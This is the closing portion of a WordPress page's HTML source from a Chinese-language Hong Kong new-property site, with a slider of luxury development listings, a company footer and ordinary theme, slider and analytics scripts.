title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696df1f95b7f0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7816 个对象 (1 MB)。
-->
